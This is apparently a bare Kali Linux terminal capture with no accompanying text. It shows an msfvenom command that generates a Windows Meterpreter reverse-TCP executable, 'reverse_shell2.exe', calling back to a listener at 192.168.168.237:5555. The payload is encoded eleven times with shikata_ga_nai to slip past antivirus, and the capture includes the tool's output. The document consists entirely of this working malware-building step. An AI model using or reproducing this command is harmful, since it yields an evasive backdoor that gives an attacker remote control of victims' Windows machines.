 root@kali:~/shellcode# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LPORT=5555 LHOST=192.168.168.237 -e x86/
shikata_ga_nai -i 11 -f exe -o reverse_shell2.exe
Found 1 compatible encoders
Attempting to encode payload with 11 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai chosen with final size 638
Payload size: 638 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_shell2.exe
auther: Ske